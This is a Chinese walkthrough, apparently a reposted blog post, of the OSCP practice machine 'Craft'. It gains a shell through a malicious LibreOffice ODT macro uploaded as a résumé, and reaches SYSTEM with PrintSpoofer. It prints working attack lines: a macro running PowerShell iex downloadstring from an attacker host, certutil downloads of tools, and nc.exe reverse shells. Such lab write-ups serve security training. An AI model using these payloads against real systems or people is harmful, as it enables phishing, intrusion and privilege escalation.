热门标签
热门文章
- 1用RegExp解析TXT文件_new regexp('.txt').test(file.type)
- 2zabbix3.0监控centos当主机cpu使用率超过90%的时候报警_zabbix system.cpu.util.avg(1m)}>90
- 3从零开始训练大模型
- 4《TCP/IP 网络编程》第五章——基于 TCP 的服务器端/客户端(2)(学习笔记)_tcp/ip网络编程 第五章
- 551单片机PWM
- 6Django用admin开发的产康中心进销存系统-5_django开启admin二次开发进销存
- 7Spring AOP实现记录mybatis-plus操作数据变化01_aop判断当前sql 是查询还是新增
- 8OpenVINO在Ubuntu 18.04.2 LTS上的安装_怎么查看openvino是否装好ubuntu
- 9华为OD机试2023 最新最全备考攻略助你轻松上岸_华为od机试准备
- 10百度服务器、阿里云服务器开放tomcat端口访问、测试服务器端口_阿里云服务器tomcat打开访问
当前位置: article > 正文
OSCP靶场--Craft
作者:菜鸟追梦旅行 | 2024-03-03 16:02:02
赞
踩
OSCP靶场--Craft
OSCP靶场–Craft
考点(1.odt恶意宏文档getshell 2.SeImpersonatePrivilege土豆提权【PrintSpoofer】)
1.nmap扫描
nmap -Pn -sCV — open -p- — min-rate 10000 -oN nmap/open 192.168.249.169
Starting Nmap 7.92 ( https://nmap.org ) at 2022–10–23 06:58 EDT
Nmap scan report for 192.168.249.169
Host is up (0.22s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to — defeat-rst-ratelimit
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)
|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
|_http-title: Craft
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
2.user priv
2.1 odt恶意宏文档钓鱼反弹shell:
## http:80端口:odt文档上传功能:
######################################################################
## 制作一个带恶意宏的odt文档:
## kali安装libreoffice:
https://www.javatpoint.com/install-libreoffice-in-kali-linux
## 创建文档:kali打开libreoffice——》File——》New——》Text Document ——》


## 编辑宏代码:Tools——》Maccros——》Organize Maccros——》Basic——》编辑宏代码如下:保存
REM ***** BASIC *****
Sub Main
Shell("cmd /c powershell ""iex(new-object net.webclient).downloadstring('http://192.168.45.223/Invoke-PowerShellTcp.ps1')""")
End Sub

## 将宏代码应用于当前的文档:Tools——》Costomize——》Events——》Open Document[启动文档时候执行]——》Macro——》选择刚才编辑的宏——》save Untitled1.odt
## 准备shell:
┌──(root㉿kali)-[~/Desktop]
└─# locate Invoke-PowerShellTcp.ps1
/root/Desktop/http_file/Invoke-PowerShellTcp.ps1
/root/Desktop/nishang/Shells/Invoke-PowerShellTcp.ps1
##
cp /root/Desktop/nishang/Shells/Invoke-PowerShellTcp.ps1 /root/Desktop/Invoke-PowerShellTcp.ps1
##
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
## 编辑Invoke-PowerShellTcp.ps1,文件最后添加反弹地址:
┌──(root㉿kali)-[~/Desktop]
└─# echo "Invoke-PowerShellTcp -Reverse -IPAddress 192.168.45.223 -Port 443" >> Invoke-PowerShellTcp.ps1
## 回到web应用,上传带宏的恶意文档[smb上传或ftp上传,等待用户打开文档]:上传成功:

http://192.168.249.169/
## You're resume was submitted, it will be reviewed shortly by our staff. We are also aware of macro phishing attempts made previously
## 等待反弹shell:
nc -nvlp 443
listening on [any] 443 …
connect to [192.168.49.223] from (UNKNOWN) [192.168.249.169] 50049
PS C:\Program Files\LibreOffice\program> whoami /priv
PRIVILEGES INFORMATION
— — — — — — — — — — —
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
只允许上传odt文档,类似于windows中xls表:
创建宏文档:
3. root priv
3.1 SeImpersonatePrivilege土豆提权【PrintSpoofer】
https://github.com/itm4n/PrintSpoofer/releases?source=post_page-----c92de878e004--------------------------------
##
https://github.com/itm4n/PrintSpoofer/releases?source=post_page-----c92de878e004--------------------------------
##
SeImpersonatePrivilege + Microsoft Windows Server 2019 Standard = PrintSpoofer64.exe
##
PS C:\xampp\htdocs\assets> whoami /priv
PRIVILEGES INFORMATION
— — — — — — — — — — —
Privilege Name Description State
============================= ========================================= ========
SeTcbPrivilege Act as part of the operating system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\xampp\htdocs\assets> systeminfo
Host Name: CRAFT
OS Name: Microsoft Windows Server 2019 Standard
##
PS C:\Windows\tasks> certutil -urlcache -split -f http://192.168.49.249:8000/PrintSpoofer.exe
**** Online ****
0000 …
6a00
CertUtil: -URLCache command completed successfully.
PS C:\Windows\tasks> certutil -urlcache -split -f http://192.168.49.249:8000/nc.exe
**** Online ****
0000 …
0268
CertUtil: -URLCache command completed successfully.
PS C:\Windows\tasks> C:\Windows\tasks\PrintSpoofer64.exe -c "cmd /c powershell -c C:/Windows/Tasks/nc.exe 192.168.45.183 7002 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening…
[+] CreateProcessAsUser() OK
######
## 反弹shell:
nc -nvlp 80
listening on [any] 80 …
connect to [192.168.49.249] from (UNKNOWN) [192.168.249.169] 50098
PS C:\Windows\system32> whoami
nt authority\system
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
4.总结:
##
https://al1z4deh.medium.com/proving-grounds-craft-c92de878e004
## 1.odt恶意宏文档getshell:
## 2.SeImpersonatePrivilege土豆提权【PrintSpoofer】
- 1
- 2
- 3
- 4
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/菜鸟追梦旅行/article/detail/185061
推荐阅读
相关标签


